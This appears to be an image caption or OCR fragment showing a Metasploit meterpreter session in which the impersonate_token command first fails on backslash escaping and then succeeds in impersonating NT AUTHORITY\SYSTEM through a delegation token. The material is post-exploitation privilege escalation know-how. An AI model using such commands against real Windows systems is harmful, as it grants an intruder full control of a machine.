 [meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] User token NT AUTHORITYSYSTEM not found
[meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM